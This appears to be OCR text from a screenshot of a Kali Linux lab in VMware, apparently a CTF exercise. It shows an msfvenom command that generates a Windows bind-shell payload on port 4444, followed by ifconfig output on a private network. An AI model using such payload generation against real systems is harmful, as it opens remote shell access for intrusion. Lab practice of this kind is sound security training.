 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop 03:24 AM
triplet@kali: ~/Desktop
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp lhost=192.168.159.128 lport=4444 -f c > shell.py
File System CTF
Home
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:54:6d:55:e7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 133 bytes 23733 (23.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 84 bytes 15444 (15.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 384 bytes 23040 (22.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 384 bytes 23040 (22.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 ENG 14:24
US 06/20/2023 4